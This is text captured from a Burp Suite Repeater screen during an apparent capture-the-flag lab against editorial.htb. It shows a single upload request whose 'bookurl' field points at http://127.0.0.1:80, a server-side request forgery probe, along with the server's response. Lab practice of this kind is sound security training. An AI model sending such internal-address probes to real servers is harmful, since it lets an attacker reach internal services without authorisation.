 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------18781613835129491964020101522
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------18781613835129491964020101522
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:80
18 -----------------------------18781613835129491964020101522
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------18781613835129491964020101522--
24
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 07 Nov 2024 02:38:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 232 bytes | 20,072 millis
Event log All issues Memory: 120.4MB